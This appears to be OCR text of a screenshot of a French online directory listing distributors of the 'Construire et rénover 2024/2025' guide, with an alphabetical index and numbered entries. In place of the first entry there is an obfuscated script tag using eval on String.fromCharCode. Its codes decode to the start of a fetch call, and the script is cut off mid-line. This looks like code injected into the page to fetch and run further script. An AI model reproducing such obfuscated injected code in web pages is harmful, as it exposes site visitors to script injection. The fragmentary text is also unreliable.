
Distribution du guide Construire
et rénover 2024/2025
Tous
|
#
A
B
C
D
E
F
G
H
I
J
K
L
M
N
O
P
Q
R
S
T
U
V
W
Il y a actuellement 444 noms dans ce répertoire
01
<script>eval(String.fromCharCode(102,101,116,99,104,40,39,47,119,
</script>
02